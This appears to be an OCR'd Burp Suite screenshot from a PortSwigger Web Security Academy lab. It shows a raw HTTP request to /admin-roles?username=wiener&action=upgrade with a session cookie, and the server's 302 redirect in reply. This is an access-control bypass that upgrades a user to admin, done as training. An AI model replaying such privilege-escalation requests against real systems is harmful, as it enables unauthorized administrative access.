 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a18001d04ba4ab881258afe007e0037.web-security-academy.net
3 Cookie: session=U3La8MXRHPBtGfNnzX0duZ3fyQ7HWvcI
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a18001d04ba4ab881258afe007e0037.web-security-academy.net/admi
n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=1
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6